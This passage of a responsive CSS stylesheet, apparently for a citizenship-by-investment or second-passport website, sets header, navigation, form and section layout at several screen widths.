	.headerblock .chw-widget:before {
		display: none
	}
	.headerblock .chw-widget .wpml-ls-legacy-dropdown a {
		color: #000
	}
	.headerblock .chw-widget li a {
		font-size: 15px;
		color: #000;
		font-weight: 500
	}
	.headerblock .chw-widget .wpml-ls-legacy-dropdown a {
		padding: 0 5px
	}
	.fa-bars:before {
		width: 100%;
		height: 100%;
		display: block;
		background: #efefef url(../images/menu.png) center center no-repeat;
		font-size: 0
	}
	.open-menu .fa-bars:before {
		background: #ffffff;
		font-size: 30px;
		line-height: 100px
	}
	.headerblock .top-sec .search-icon {
		width: 20px;
		height: 20px;
		background: none;
		color: #000;
		position: relative;
		top: 14px
	}
	.headerblock .top-sec .search-icon:before {
		content: "";
		font-size: 0;
		background: url(../images/search-black.png) center center no-repeat;
		width: 20px;
		height: 20px;
		display: block
	}
	.headerblock .top-sec .cls:before {
		content: "";
		font: normal normal normal 20px/1 fontawesome;
		background: none
	}
	.open-menu .fa-bars:before {
		background: url(../images/nav-close.png) center center no-repeat;
		font-size: 0
	}
	.headerblock .bottom-sec .logosec {
		width: 285px
	}
	.headerblock .bottom-sec .logosec a.mobilhide {
		display: none
	}
	.headerblock .bottom-sec .logosec a.mobil-logo {
		display: block
	}
	.headerblock .bottom-sec {
		background: #fff
	}
	.headerblock .mobilehdr {
		padding-right: 0;
		display: block
	}
	.headerblock .mobilehdr .top-sec {
		height: auto;
		width: auto;
		display: block;
		position: relative;
		top: 30px;
		background: none
	}
	.headerblock .mobilehdr .top-sec .search-icon {
		float: right
	}
	.headerblock .mobilehdr .top-sec .chw-widget {
		float: left;
		margin-right: 20px
	}
	.headerblock .mobilehdr .top-sec .right-box {
		display: flex;
		margin-right: 80px
	}
	.headerblock .bottom-sec .logosec {
		top: 22px
	}
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
		top: 57px
	}
	.headerblock .top-sec .form-container {
		width: 100vw;
		max-width: 500px
	}
	.headerblock .top-sec .form-control {
		height: 50px
	}
	.headerblock .top-sec .form-container {
		height: 50px;
		right: -20px;
		top: 70px
	}
	.headerblock .top-sec .ftop {
		top: 70px
	}
	.headerblock .top-sec .srchbtn {
		top: 8px
	}
	.headerblock .main-navigation>ul {
		width: 100vw;
		position: absolute;
		top: 0;
		right: 0;
		z-index: 1000;
		background: #fff;
		top: -500px;
		padding: 60px 100px 5px 100px;
		transition: all 0.1s ease-out 0s;
		-moz-transition: all 0.1s ease-out 0s;
		-webkit-transition: all 0.1s ease-out 0s;
		-o-transition: all 0.1s ease-out 0s
	}
	.open-menu .main-navigation>ul {
		top: 100px;
		opacity: 1
	}
	.headerblock .main-navigation li {
		text-align: left
	}
	.headerblock .main-navigation li a {
		font-size: 30px;
		line-height: 1;
		color: #163760;
		font-weight: 300;
		text-transform: uppercase
	}
	.headerblock .main-navigation .checkeligible a {
		font-weight: 300;
		text-align: left;
		padding: 25px 12px;
		margin-top: 30px
	}
	.open-menu .headerblock .bottom-sec {
		background: #163760
	}
	.open-menu .navicon {
		background: #ffffff
	}
	.open-menu .headerblock .chw-widget li a {
		color: #fff
	}
	.open-menu .headerblock .chw-widget .wpml-ls-sub-menu li a {
		color: #000
	}
	.open-menu .headerblock .top-sec .search-icon:before {
		background: url(../images/search-icon.png) center center no-repeat
	}
	.open-menu .headerblock .top-sec .search-icon.cls:before {
		background: none
	}
	.open-menu .headerblock .top-sec .search-icon {
		color: #fff
	}
	.headerblock .main-navigation>ul li {
		max-width: 630px;
		margin: auto;
		position: relative
	}
	.headerblock span.icon.icon-plus {
		color: #163760
	}
	.headerblock .main-navigation .checkeligible {
		margin: auto
	}
	.headerblock .main-navigation .checkeligible:before {
		content: "";
		font: normal normal normal 30px/1 fontawesome;
		position: absolute;
		right: 0;
		z-index: 20;
		top: 24px;
		color: #fff
	}
	.headerblock .main-navigation .checkeligible:after {
		content: "";
		width: 200%;
		height: 100%;
		display: block;
		background: #163760;
		position: absolute;
		top: 0;
		left: -50%
	}
	.headerblock .main-navigation .checkeligible a {
		position: relative;
		z-index: 10
	}
	.headerblock span.icon.icon-plus:before {
		content: "";
		font: normal normal normal 30px/1 fontawesome
	}
	.headerblock nav .icon.open:before {
		content: ""
	}
	.headerblock .main-navigation .sub-menu {
		background: #fff;
		width: 100%;
		height: auto;
		min-height: 350px;
		position: absolute;
		left: 0;
		z-index: 20;
		top: 0
	}
	.headerblock .main-navigation span.icon.icon-plus {
		z-index: 100
	}
	.headerblock .main-navigation li.current-menu-item a {
		font-weight: bold;
		color: #163760
	}
	.headerblock .main-navigation .sub-menu li a {
		font-size: 20px;
		line-height: 1;
		color: #000;
		font-weight: 300;
		text-transform: uppercase
	}
	.headerblock .main-navigation .sub-menu li a:hover {
		color: #163760
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu {
		padding-top: 40px
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu:before {
		content: "About";
		width: 100%;
		height: 15px;
		font-size: 24px;
		line-height: 1;
		font-weight: bold;
		color: #163760;
		position: absolute;
		top: 0;
		left: 16px;
		z-index: 80
	}
	.main-navigation .icon {
		transition: all 0s ease-out 0s;
		-moz-transition: all 0s ease-out 0s;
		-webkit-transition: all 0s ease-out 0s;
		-o-transition: all 0s ease-out 0s
	}
	.headerblock nav .icon.open {
		right: auto;
		left: 0;
		top: -40px;
		width: 85px;
		height: 14px;
		background: url(../images/backbtn.png) 0 0;
		font-size: 0
	}
	.headerblock nav .icon.open:before {
		font-size: 0
	}
	.programsubnav.ptop {
		z-index: 2200
	}
	.programsubnav {
		margin-top: 30px;
		padding-top: 50px
	}
	.programsubnav .b1 {
		width: 50%;
		border: none;
		height: auto;
		background: #fff;
		padding: 40px
	}
	.programsubnav .b2 {
		width: 50%;
		border: none;
		height: auto;
		background: #fff;
		padding: 40px
	}
	.programsubnav .b3 {
		width: 100%;
		height: auto;
		clear: both;
		padding: 0
	}
	.programsubnav .b3 .blt {
		width: 50%;
		height: auto;
		float: left;
		padding: 40px
	}
	.programsubnav .b3 .mr-top2 {
		width: 50%;
		height: auto;
		float: left;
		padding: 40px;
		margin: 0
	}
	.mblprgms {
		opacity: 0;
		top: -215px
	}
	.headerblock .main-navigation span.icon.icon-plus {
		opacity: 0
	}
	.open-menu .mblprgms {
		opacity: 1;
		top: 215px;
		transition: all 0.1s ease-out 0s;
		-moz-transition: all 0.1s ease-out 0s;
		-webkit-transition: all 0.1s ease-out 0s;
		-o-transition: all 0.1s ease-out 0s
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus {
		opacity: 1
	}
	.headerblock>.top-sec {
		display: none
	}
	.headerblock>.top-sec .container {
		display: none
	}
	.headerblock .mobilehdr .top-sec .right-box {
		display: flex
	}
	.headerblock .mobilehdr .top-sec .chw-widget {
		float: right
	}
	.headerblock .mobilehdr .top-sec .search-icon {
		float: left
	}
	.headerblock>.top-sec {
		position: relative;
		z-index: 10000
	}
	.mblprgms {
		width: 100%;
		right: 0;
		text-align: right
	}
	.open-menu .mblprgms {
		width: 100%;
		right: auto;
		left: 0;
		text-align: right;
		height: 40px;
		top: 228px
	}
	.headerblock span.icon.icon-plus {
		width: 90%;
		height: 40px;
		right: 0;
		left: 0;
		text-align: right
	}
	.headerblock .main-navigation>ul {
		padding: 60px 0 5px 0
	}
	.headerblock .main-navigation>ul>li a {
		padding: 12px 30px
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open {
		width: 80px;
		height: 15px;
		background: none;
		left: 30px
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open:before {
		content: "";
		color: #000;
		font: normal normal normal 22px/0.8 fontawesome;
		display: block;
		float: left
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open:after {
		content: "BACK";
		font-size: 17px;
		line-height: 1;
		font-weight: bold;
		color: #000;
		text-transform: uppercase;
		display: block;
		float: right
	}
	.mblprgmsclose {
		width: 80px;
		height: 15px;
		background: none;
		left: 30px
	}
	.mblprgmsclose:before {
		content: "";
		color: #000;
		font: normal normal normal 22px/0.8 fontawesome;
		display: block;
		float: left
	}
	.mblprgmsclose:after {
		content: "BACK";
		font-size: 17px;
		line-height: 1;
		font-weight: bold;
		color: #000;
		text-transform: uppercase;
		display: block;
		float: right
	}
	.headerblock .main-navigation>ul li.abtmbl {
		display: block
	}
	.headerblock .main-navigation>ul li.abtmbl a {
		font-size: 24px;
		line-height: 1;
		font-weight: bold;
		color: #163760
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu:before {
		display: none
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu {
		padding-top: 0
	}
	.headerblock .main-navigation>ul li {
		max-width: 100%
	}
	.open-menu .mblprgms {
		width: 100%;
		padding-right: 30px
	}
	.headerblock .main-navigation .sub-menu {
		min-height: 350px
	}
	.headerblock span.icon.icon-plus {
		width: 100%;
		height: 40px;
		right: 0;
		left: 0;
		text-align: right
	}
	.headerblock span.icon.icon-plus:before {
		margin-right: 30px
	}
	.headerblock span.icon.icon-plus.open:before {
		margin-right: 0
	}
	.headerblock .main-navigation .checkeligible:before {
		right: 30px
	}
	.contact-and-advisersec .formoutersec .tbx {
		height: 44px!important
	}
	.contact-and-advisersec .formoutersec .col-lg-3,
	.contact-and-advisersec .formoutersec .col-lg-6,
	.contact-and-advisersec .formoutersec .col-lg-12 {
		display: flex;
		flex-wrap: wrap;
		padding-left: 5px;
		padding-right: 5px
	}
	.contact-and-advisersec .formoutersec .row {
		display: flex;
		flex-wrap: wrap
	}
	.contact-and-advisersec .formoutersec .select2-selection--single {
		width: 100%
	}
	.contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow b {
		left: 0;
		margin-left: -15px
	}
	.contact-and-advisersec .formoutersec .col-lg-12.col-md-12.col-sm-12.smt {
		display: block
	}
	.contact-and-advisersec .formoutersec .select2-container {
		width: 100%!important
	}
	.contact-and-advisersec .formoutersec {
		width: 100%
	}
	.contact-and-advisersec .formoutersec .col-lg-6 .row,
	.contact-and-advisersec .formoutersec .col-lg-12 .row {
		margin-left: -5px;
		margin-right: -5px
	}
	.contact-and-advisersec .formoutersec .col-lg-6 .row .col-lg-6,
	.contact-and-advisersec .formoutersec .col-lg-6 .row .col-lg-12,
	.contact-and-advisersec .formoutersec .col-lg-12 .row .col-lg-6,
	.contact-and-advisersec .formoutersec .col-lg-12 .row .col-lg-12 {
		padding-left: 5px;
		padding-right: 5px
	}
	body.rtl .contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow {
		left: 30px
	}
	body.rtl .contact-and-advisersec .bottom-signsec img {
		right: auto;
		left: 0
	}
	body.rtl .headerblock .main-navigation>ul>li a {
		padding-right: 60px
	}
	body.rtl .headerblock .main-navigation span.icon.icon-plus.open {
		left: auto;
		right: 85%
	}
	.open-menu body.rtl .headerblock .main-navigation span.icon.icon-plus.open {
		left: auto;
		right: 85%
	}
	.open-menu .programsubnav {
		display: block;
		height: auto;
		opacity: 1;
		left: auto;
		right: -105%;
		z-index: 2200;
		transition: all 0.1s ease-out 0s;
		-moz-transition: all 0.1s ease-out 0s;
		-webkit-transition: all 0.1s ease-out 0s;
		-o-transition: all 0.1s ease-out 0s
	}
	.open-menu .programsubnav.ptop {
		opacity: 1;
		left: auto;
		right: 0
	}
	.headerblock .main-navigation .sub-menu {
		display: block!important;
		height: 100%;
		background: #fff;
		opacity: 1!important;
		left: auto;
		right: -105%;
		z-index: 2200;
		transition: all 0.1s ease-out 0s;
		-moz-transition: all 0.1s ease-out 0s;
		-webkit-transition: all 0.1s ease-out 0s;
		-o-transition: all 0.1s ease-out 0s
	}
	.headerblock .main-navigation .subnv2 {
		opacity: 1;
		left: auto;
		right: 0;
		display: block!important
	}
	body.rtl .h-sec1 .cilogo-outer {
		right: auto;
		left: -82px
	}
	.what-do-clientsy-sec .videosec .container {
		position: relative;
		z-index: 20
	}
	.bespoke-sec,
	.what-do-clientsy-sec {
		z-index: 20
	}
	.client-text-bg {
		position: relative
	}
	.client-text-bg:before {
		content: "";
		width: 100%;
		height: 200%;
		display: block;
		background: #fff;
		position: absolute;
		top: 0;
		left: 0
	}
	.homemain-banner {
		margin-top: 95px
	}
}

@media screen and (max-width:1020px) {
	.inner-banner-sec {
		min-height: 200px
	}
	.country-infosec .text p:first-child {
		height: 59px
	}
	.mblprgms {
		right: 15%
	}
	.mblprgmsclose {
		left: 14%
	}
	.h-sec1 {
		min-height: inherit;
		padding: 30px 0
	}
	.home-mapsec {
		min-height: inherit;
		padding: 30px 0
	}
	.home-mapsec .map-bg {
		top: 10px
	}
	.home-mapsec h2 span {
		font-size: 120px;
		top: 8px
	}
	.home-mapsec h3 {
		font-size: 32px
	}
	.home-mapsec h2 {
		margin-bottom: 0
	}
	.ciit-news-outer .owl-next {
		right: 20px;
		background: #fff!important
	}
	.ciit-news-outer .owl-prev {
		left: 20px;
		background: #fff!important
	}
	.our-client-companies .owl-next {
		right: 20px;
		background: #fff!important
	}
	.our-client-companies .owl-prev {
		left: 20px;
		background: #fff!important
	}
	.owl-next:before {
		width: 11px;
		height: 19px;
		background-size: cover
	}
	.owl-prev:before {
		width: 11px;
		height: 19px;
		background-size: cover
	}
	.ciit-news-outer {
		padding: 30px 0
	}
	.h-our-programsouter {
		padding-top: 30px
	}
	.ribudjet-sec {
		margin-top: 30px
	}
	.ribudjet-sec .container {
		padding: 30px 15px
	}
	.program-tabsec {
		padding: 30px 0
	}
	.our-client-companies {
		padding: 30px 0
	}
	.why-second-passport {
		padding: 30px 0
	}
	.why-second-passport-galllery {
		padding: 30px 0 10px 0
	}
	.home-latest-news {
		padding-bottom: 30px
	}
	.subscribe-sec {
		padding: 30px 0
	}
	.footer-nav-outer {
		padding: 30px 0;
		background-size: cover!important
	}
	li,
	p {
		font-size: 15px
	}
	.h-sec1 .multiple-authorized-firm {
		padding-top: 0
	}
	.h-sec1 .cilogo-outer {
		width: 300px;
		height: 300px;
		top: 5%
	}
	.h-sec1 .contente-area {
		padding-top: 0
	}
	.h-sec1 .cilogo-outer img {
		max-width: 50%
	}
	.home-mapsec .map-bg img {
		max-width: 70%
	}
	.h-our-programsouter h2,
	.home-latest-news h2,
	.why-second-passport h2 {
		font-size: 30px
	}
	.budjet-tablesec .row {
		font-size: 14px
	}
	.program-tabsec ul.tabs li a {
		font-size: 16px;
		line-height: 16px
	}
	.program-tabsec .row {
		padding-top: 30px
	}
	.program-tabsec .col-lg-4 {
		margin-bottom: 30px
	}
	.program-tabsec .viewmore {
		padding: 10px 40px 10px 10px
	}
	.program-tabsec .viewmore:before {
		top: 4px;
		right: 10px
	}
	.home-signimagesec .container img {
		max-width: 70%
	}
	.home-signimagesec .c-logo {
		width: 60px;
		height: 60px;
		background-size: cover;
		margin-left: -30px;
		bottom: -30px
	}
	.why-second-passport-galllery .outerbox h3 {
		font-size: 19px
	}
	.home-latest-news .news-gallerysec .outerbox .content-box {
		padding: 30px 0
	}
	.become-our-ambassador-sec .btn {
		font-size: 16px;
		line-height: 16px
	}
	.subscribe-sec h4 {
		font-size: 20px;
		letter-spacing: 0
	}
	.subscribe-sec .newsletterbox .srchbtn {
		width: 100px;
		font-size: 16px
	}
	.subscribe-sec .newsletterbox .tnp-widget-minimal form input.tnp-submit {
		width: 100px;
		font-size: 16px
	}
	.subscribe-sec .newsletterbox .form-letter {
		width: calc(100% - 150px)
	}
	.subscribe-sec .newsletterbox .tnp-widget-minimal form input.tnp-email {
		width: calc(100% - 150px)
	}
	.commonsec1 h2:after,
	.commonsec1 h2:before {
		display: none
	}
	.commonsec1 {
		padding: 30px 0
	}
	.client-text-bg {
		padding: 30px 0
	}
	.what-do-clientsy-sec {
		padding: 30px 0
	}
	.commonsec2 {
		padding: 30px 0
	}
	.what-do-clientsy-sec .videosec .container {
		max-width: 500px
	}
	.what-do-clientsy-sec .videosec .container .video-outer .y-video {
		height: 250px
	}
	.what-do-clientsy-sec {
		margin-top: 130px
	}
	.commonsec1 h2 {
		font-size: 32px;
		letter-spacing: 0
	}
	.commonsec2 h2 {
		font-size: 32px;
		letter-spacing: 0
	}
	.what-do-clientsy-sec .content-area .container h3 {
		font-size: 19px;
		letter-spacing: 0
	}
	.commonsec2 h2:after,
	.commonsec2 h2:before {
		display: none
	}
	.client-text-bg .container:before {
		left: 0
	}
	.client-text-bg .container:after {
		right: 0
	}
	.contact-and-advisersec .formoutersec .numbersec {
		width: 103.1%
	}
	.bespoke-sec h3 {
		font-size: 19px;
		letter-spacing: 0
	}
	.listingsec-1 .outerbox .content-sec h3 {
		font-size: 19px;
		letter-spacing: 0
	}
	.inner-wrapper2 .top-description-sec {
		padding: 30px 0
	}
	.bottom-our-programssec h4 {
		font-size: 20px;
		letter-spacing: 0
	}
	.bottom-our-programssec {
		padding: 30px 0
	}
	.footer-nav-outer {
		background: #16223c
	}
	.bottom-our-programssec h3,
	.investmet-wrap .budjet-tablesec h3 {
		font-size: 19px;
		letter-spacing: 0
	}
	.investmet-wrap .budjet-tablesec h4 {
		font-size: 19px;
		letter-spacing: 0
	}
	.inves-top-se2 {
		padding: 30px 0
	}
	h1 {
		font-size: 32px;
		letter-spacing: 0
	}
	h2 {
		font-size: 30px;
		letter-spacing: 0
	}
	h4 {
		font-size: 20px;
		letter-spacing: 0
	}
	h3 {
		font-size: 19px;
		letter-spacing: 0
	}
	h5 {
		font-size: 18px;
		letter-spacing: 0
	}
	h6 {
		font-size: 17px;
		letter-spacing: 0
	}
	.inner-banner-sec .toplogo-icon {
		width: 60px;
		left: 15px;
		bottom: -30px
	}
	.inves-top-sec,
	.invest-sec2 {
		padding: 30px 0
	}
	.program-tabsec .btn {
		font-size: 14px;
		padding-left: 13px 20px
	}
	.investmet-wrap .budjet-tablesec .btn {
		margin-top: 10px
	}
	.car-passport {
		position: relative;
		float: right;
		bottom: -30px
	}
	.advantageofca {
		padding: 30px 0 0 0
	}
	.program-dtltopsec h1 {
		font-size: 30px;
		letter-spacing: 0
	}
	.program-dtl-wrapper .overview {
		padding: 30px 0
	}
	.benifit-sec,
	.country-infosec,
	.p-cost-sec,
	.pr-timeline-sec {
		padding: 30px 0
	}
	.country-infosec .outerbox h6 {
		font-size: 12px
	}
	.benifit-sec .b-gallery .outerbox .content-sec h4 {
		font-size: 17px
	}
	.visafreecountries .grid {
		margin: 0
	}
	.brochure-dwnload {
		padding: 30px 0
	}
	.brochure-dwnload h3 {
		font-size: 30px;
		letter-spacing: 0
	}
	.brochure-dwnload .bpic {
		display: none
	}
	.programtop-nav li a {
		padding: 23px 35px
	}
	.programtop-nav li {
		font-size: 13px
	}
	.programtop-nav li .brochure:before {
		left: 5px
	}
	.programtop-nav li .brochure {
		width: auto;
		padding: 0 5px 0 35px
	}
	.programtop-nav li:last-child {
		padding-left: 0
	}
	.pgrm-sec1 {
		padding: 30px 0
	}
	.pgrm-sec2 {
		padding: 30px 0
	}
	.program-tabsec.dtl .tabContainer {
		padding-top: 30px
	}
	.program-tabsec.dtl {
		padding: 0
	}
	.pgrm-sec2 {
		padding: 30px 0
	}
	.mrtop2 {
		margin-top: 0
	}
	.mrtop2:before {
		display: none
	}
	.faq-section h2 {
		font-size: 30px
	}
	.faq-section .acc__title {
		font-size: 13px;
		font-weight: bold
	}
	.inner-form-sec .formoutersec {
		width: 97.5%
	}
	.inner-form-sec .formoutersec .SumoSelect {
		width: 106.5%
	}
	.eligibility-sign {
		padding-top: 30px
	}
	.inner-form-sec {
		padding-bottom: 30px
	}
	.contact-wrapper .get-btn {
		margin-top: 15px
	}
	.contact-wrapper .contactsign img {
		max-width: 70%
	}
	.contact-wrapper .contactsign {
		padding: 15px 0
	}
	.inner-form-sec .formoutersec .row {
		display: block
	}
	.contact-wrapper .inner-form-sec .formoutersec .row {
		display: block
	}
	.contact-wrapper .inner-form-sec .formoutersec .row .row {
		width: 100%;
		margin: 0px;
		padding: 0px
	}
	.contact-wrapper .inner-form-sec .formoutersec h6 {
		font-size: 14px
	}
	.contact-wrapper .bottom-numbersec p {
		font-size: 12px
	}
	.contactus-topsec {
		padding-top: 30px
	}
	.contactus-topsec h1 {
		font-size: 25px
	}
	.contactus-topsec h2 {
		font-size: 25px
	}
	.inner-form-sec .formoutersec .btn {
		font-size: 15px;
		line-height: 15px;
		padding: 15px 30px
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .txt {
		display: block
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .txt2 {
		display: block
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .lbl {
		width: 100%;
		padding: 5px 0;
		border: none!important
	}
	.home-signimagesec #container {
		margin-right: -110px
	}
	.headerblock .main-navigation .sub-menu {
		min-height: 280px
	}
	.mblprgms {
		width: 100%;
		right: 0;
		text-align: right
	}
	.open-menu .mblprgms {
		width: 90%;
		right: auto;
		left: 0;
		text-align: right;
		height: 40px;
		top: 228px
	}
	.headerblock span.icon.icon-plus {
		width: 90%;
		height: 40px;
		right: 0;
		left: 0;
		text-align: right
	}
	.headerblock .main-navigation>ul {
		padding: 60px 0 5px 0
	}
	.headerblock .main-navigation>ul>li a {
		padding: 12px 30px
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open {
		width: 80px;
		height: 15px;
		background: none;
		left: 30px
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open:before {
		content: "";
		color: #000;
		font: normal normal normal 22px/0.8 fontawesome;
		display: block;
		float: left
	}
	.open-menu .headerblock .main-navigation span.icon.icon-plus.open:after {
		content: "BACK";
		font-size: 17px;
		line-height: 1;
		font-weight: bold;
		color: #000;
		text-transform: uppercase;
		display: block;
		float: right
	}
	.mblprgmsclose {
		width: 80px;
		height: 15px;
		background: none;
		left: 30px
	}
	.mblprgmsclose:before {
		content: "";
		color: #000;
		font: normal normal normal 22px/0.8 fontawesome;
		display: block;
		float: left
	}
	.mblprgmsclose:after {
		content: "BACK";
		font-size: 17px;
		line-height: 1;
		font-weight: bold;
		color: #000;
		text-transform: uppercase;
		display: block;
		float: right
	}
	.headerblock .main-navigation>ul li.abtmbl {
		display: block
	}
	.headerblock .main-navigation>ul li.abtmbl a {
		font-size: 24px;
		line-height: 1;
		font-weight: bold;
		color: #163760
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu:before {
		display: none
	}
	.headerblock .main-navigation>ul li:first-child .sub-menu {
		padding-top: 0
	}
	.headerblock .main-navigation>ul li {
		max-width: 100%
	}
	.headerblock .main-navigation .sub-menu {
		min-height: 350px
	}
	.open-menu .mblprgms {
		width: 100%;
		padding-right: 30px
	}
	.headerblock span.icon.icon-plus {
		width: 100%;
		height: 40px;
		right: 0;
		left: 0;
		text-align: right
	}
	.headerblock span.icon.icon-plus:before {
		margin-right: 30px
	}
	.headerblock span.icon.icon-plus.open:before {
		margin-right: 0
	}
	.headerblock .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
		right: -5px!important;
		top: 0px!important
	}
	.homemain-banner {
		margin-top: 105px
	}
}

@media screen and (max-width:1200px) {
	.listingsec-1.news-details {
		padding-top: 100px!important
	}
}

@media screen and (max-width:765px) {
	.headerblock .bottom-sec .logosec {
		width: 100%;
		max-width: 200px
	}
	.multiple-authorized-firm {
		text-align: center
	}
	.multiple-authorized-firm li {
		margin: 0 5px;
		float: left
	}
	.multiple-authorized-firm li .outerbox {
		border: solid 1px #d4c6c6;
		width: 55px;
		height: 55px;
		display: flex;
		align-items: center
	}
	.multiple-authorized-firm li .outerbox img {
		width: auto;
		max-width: 80%;
		display: block;
		margin: auto
	}
	.home-mapsec h2 span {
		font-size: 60px
	}
	.home-mapsec h2 {
		font-size: 30px
	}
	.home-mapsec h3 {
		font-size: 18px
	}
	.home-mapsec .col-lg-6 {
		width: 100%
	}
	.home-mapsec h5 {
		font-size: 15px;
		margin-top: 20px
	}
	.program-tabsec ul.tabs li a span {
		display: none
	}
	.footer-nav-outer {
		background: #16223c
	}
	.become-our-ambassador-sec .container {
		padding-top: 0
	}
	.become-our-ambassador-sec {
		padding: 30px 0;
		background-size: cover;
		min-height: inherit;
		height: auto
	}
	.home-mapsec .row {
		margin: 0
	}
	.home-mapsec .col-lg-6 {
		padding: 0
	}
	.ciit-news-outer h4 {
		margin-bottom: 0
	}
	.our-client-companies h4 {
		margin-bottom: 0
	}
	.budjet-tablesec .row span.head.mbl {
		display: block;
		color: #213e6a;
		margin-bottom: 5px
	}
	.budjet-tablesec .mobilhide {
		display: none
	}
	.budjet-tablesec .col-lg-3,
	.budjet-tablesec .col-lg-4,
	.budjet-tablesec .col-lg-5,
	.budjet-tablesec .col-lg-6 {
		padding-top: 10px;
		padding-bottom: 10px
	}
	.program-tabsec ul.tabs li a {
		font-size: 14px;
		line-height: 14px
	}
	.why-second-passport-galllery .outerbox h3 {
		font-size: 14px
	}
	.inner-banner-sec h1 {
		font-size: 26px!important
	}
	.inner-banner-sec h1 span {
		font-size: 16px
	}
	.inner-banner-sec h2 {
		font-size: 16px
	}
	.common-right-box {
		display: none
	}
	.bespoke-sec .row {
		display: block
	}
	.bespoke-sec .pic {
		padding-top: 15px
	}
	.client-text-bg {
		padding-bottom: 0
	}
	.client-text-bg p {
		font-size: 28px;
		margin-bottom: 0
	}
	.client-text-bg .our-clientsay {
		font-size: 28px;
		margin-bottom: 0
	}
	.client-text-bg .container:after,
	.client-text-bg .container:before {
		top: -25px
	}
	.contact-and-advisersec .bottom-signsec img {
		position: relative;
		top: 0
	}
	.contact-and-advisersec {
		background: #162c4e
	}
	.contact-and-advisersec .bottom-signsec {
		margin-top: 20px
	}
	.contact-and-advisersec .formoutersec .tbx {
		width: 97%
	}
	.contact-and-advisersec .formoutersec .SumoSelect {
		width: 104%
	}
	.contact-and-advisersec .formoutersec .numbersec .tbx2 {
		width: 40%
	}
	.contact-and-advisersec .formoutersec .tarea {
		width: 97%
	}
	.contact-and-advisersec .bottom-signsec img {
		max-width: 90%
	}
	.home-latest-news .news-gallerysec .row {
		display: block
	}
	.pagination {
		padding-top: 30px
	}
	.bottom-our-programssec .rht {
		text-align: left;
		padding-top: 10px
	}
	.program-tabsec .row {
		display: block
	}
	.advantageofca .pic {
		width: 100%
	}
	.advantageofca .content-sec {
		width: 100%;
		padding: 15px 0 0 0
	}
	.appl-listingsec h3 span {
		font-size: 50px
	}
	.appl-listingsec .col-lg-4 {
		padding-bottom: 20px
	}
	.advantageof-eup li .pic {
		width: 100%
	}
	.advantageof-eup li .pic img {
		width: 100%;
		display: block
	}
	.programs-tab-head li a {
		width: 100%;
		text-align: center;
		display: block;
		padding: 15px 0
	}
	.programs-tab-head li {
		width: 100%;
		margin-bottom: 2px
	}
	.program-dtl-wrapper .overview li {
		display: inline-block
	}
	.program-dtl-wrapper .overview li .leftsec {
		width: 100%
	}
	.program-dtl-wrapper .overview li .rightsec {
		padding-left: 0
	}
	.country-infosec .col-lg-6 .row {
		display: block
	}
	.programtop-nav {
		height: auto;
		background: #16223c
	}
	.programtop-nav li {
		border: none;
		margin: 2px
	}
	.programtop-nav li:nth-last-child(2) {
		border: none
	}
	.programtop-nav li a {
		padding: 10px;
		border: solid 1px #fff
	}
	.program-dtl-wrapper .overview li .leftsec {
		font-weight: 500;
		font-size: 18px
	}
	.visafreecountries {
		padding: 0 0 30px 0
	}
	.programtop-nav.prnav.top-stickouter li {
		border: none;
		margin: 2px;
		font-size: 13px
	}
	.programtop-nav.prnav.top-stickouter li a {
		padding: 10px 5px
	}
	.program-tabsec ul.tabs li {
		margin: 5px
	}
	.program-tabsec.dtl ul.tabs li a {
		font-size: 13px;
		padding: 15px 20px
	}
	.program-tabsec.dtl ul.tabs3 li a {
		font-size: 13px;
		padding: 15px 20px
	}
	.faq-section {
		padding: 30px 0
	}
	.inner-form-sec .formoutersec .row {
		display: block
	}
	.inner-form-sec .formoutersec {
		width: 100%
	}
	.inner-form-sec .formoutersec .tbx {
		width: 100%
	}
	.inner-form-sec .formoutersec .tarea {
		width: 100%
	}
	.inner-form-sec .formoutersec .SumoSelect {
		width: 100%
	}
	.inner-form-sec .formoutersec .btn {
		font-size: 17px;
		padding: 15px 20px
	}
	.thankyou-page h2 {
		font-size: 25px
	}
	.thankyou-page p {
		font-size: 14px
	}
	.thankyou-page .btn {
		font-size: 15px;
		letter-spacing: 0;
		padding: 13px 20px
	}
	.thankyou-page {
		padding: 60px 0
	}
	.contact-wrapper .bottom-numbersec .mdl {
		border: none;
		padding: 15px;
		margin: 15px 0;
		border-top: solid 1px #d7d7d7;
		border-bottom: solid 1px #d7d7d7
	}
	.contact-wrapper .rht-sec {
		padding-top: 30px
	}
	.contact-map #map {
		height: 400px
	}
	.contact-wrapper .rht-sec {
		text-align: center
	}
	.compare-wrapper .compare-box .top-head {
		height: auto
	}
	.compare-wrapper .compare-box .col-lg-2 {
		padding: 5px 15px
	}
	.compare-wrapper .compare-box .logo-icon {
		margin-top: 0
	}
	.compare-wrapper .compare-box .select-programs {
		padding-top: 0;
		border-bottom: solid 1px #556373
	}
	.compare-wrapper .compare-box .top-head h3 {
		font-size: 16px
	}
	.compare-wrapper .compare-box .SumoSelect>.CaptionCont {
		font-size: 14px
	}
	.compare-wrapper .toptitle-sec {
		padding-bottom: 30px
	}
	.compare-wrapper {
		padding: 30px 0
	}
	.compare-wrapper .nullcol {
		display: none!important
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 {
		min-height: inherit;
		padding: 30px 15px
	}
	.compare-wrapper .compare-box .detailrow h6 {
		font-size: 16px;
		text-align: center
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 {
		display: block
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .txt {
		font-size: 15px
	}
	.compare-wrapper .compare-box .detailrow .col-lg-2 .txt2 {
		font-size: 15px
	}
